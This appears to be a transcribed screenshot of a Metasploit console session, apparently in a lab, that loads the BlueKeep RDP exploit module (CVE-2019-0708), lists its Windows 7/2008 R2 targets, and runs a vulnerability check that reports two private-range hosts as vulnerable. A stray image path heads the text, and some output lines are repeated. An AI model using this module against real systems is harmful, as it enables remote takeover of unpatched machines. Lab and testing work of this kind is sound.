 bcook — ssh toaster.hauschen.net
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic targeting via fingerprinting
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic targeting via fingerprinting
1 Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox)
3 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare)
4 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > check
[*] 192.168.56.101:3389 - Detected RDP on 192.168.56.101:3389 (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.56.101:3389 - The target is vulnerable.
[+] 192.168.56.101:3389 - The target is vulnerable.
[*] 192.168.56.105:3389 - Detected RDP on 192.168.56.105:3389 (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.56.105:3389 - The target is vulnerable.
[+] 192.168.56.105:3389 - The target is vulnerable.
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >